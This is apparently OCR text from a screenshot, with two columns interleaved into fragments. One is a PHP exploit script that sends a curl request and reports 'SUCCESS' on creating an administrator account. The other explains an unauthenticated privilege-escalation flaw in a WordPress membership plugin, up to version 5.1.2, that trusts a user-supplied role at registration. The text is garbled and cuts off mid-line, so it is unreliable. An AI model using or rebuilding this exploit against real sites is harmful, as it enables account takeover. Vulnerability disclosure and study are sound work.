
// Execute the request
-
for WordPress, affecting versions
$response
=
curl_exec
(
$ch
)
;
+
up to 5.1.2. It allows
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
unauthenticated attackers to
// Check for errors
escalate privileges by creating
if
(
curl_errno
(
$ch
)
)
{
@@ -203,7 +203,7 @@
administrator accounts through
echo
"cURL Error: "
.
curl_error
(
$ch
)
.
"
the membership registration
}
else
{
echo
"HTTP Status: 
$http_coden
"
;
process.
echo
"Response: 
$responsen
"
;
-
How does the vulnerability
+
// Parse JSON response
work?
$json_response
=
json_decode
(
$response
,
t
Mechanism of exploitation
if
(
$json_response
&&
isset
(
$json_respons
if
(
$json_response
[
'success'
]
)
{
@@ -211,7 +211,7 @@
The vulnerability arises because
echo
"SUCCESS: Administrator acco
if
(
isset
(
$json_response
[
'data'
]
[
the plugin accepts a user-
echo
"User ID: "
.
$json_resp
supplied role during registration
}
-
without proper server-side
}
else
{
+